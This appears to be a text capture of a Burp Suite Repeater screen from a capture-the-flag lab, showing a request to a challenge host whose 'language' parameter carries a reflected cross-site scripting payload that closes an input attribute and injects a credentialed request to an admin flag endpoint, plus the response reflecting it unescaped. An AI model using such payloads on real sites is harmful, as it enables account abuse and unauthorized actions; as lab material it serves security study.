 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://fatget.wcp.htb:31024 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=de HTTP/1.1
2 Host: fatget.wcp.htb:31024
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Length: 163
12
13 language=
"><script>var+xhr+%3d+new+XMLHttpRequest()%3bxhr.open('GET',+'/admin.php
%3freveal_flag%3d1',+true)%3bxhr.withCredentials+%3d+true%3bxhr.send()%3
b</script>
Search... 0 matches
Response
Pretty Raw Hex Render \n
aliquam ultricies, consectetuer in, orci.
</p>
33 <h2>
Embed your own Content
</h2>
34 <p>
</p>
35 <form action="/index.php" method="get">
36 <h5 >
Set your content here
</h5>
37 <input name="content" type="content"  placeholder="Hello
World!" autofocus>
<br>
38 <input type="hidden" name="language" value="">
<script>
var xhr = new XMLHttpRequest();
xhr.open('GET', '/admin.php?reveal_flag=1', true);
xhr.withCredentials = true;
xhr.send();
</script>
">
39 <input type="hidden" name="ref" value="">
40 <button>
Set Content
</button>
41 </form>
42
43
44 </div>
45
46 <div id="left">
47 <div class="box">
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 10
Response Headers 7
Done
2,163 bytes | 15 millis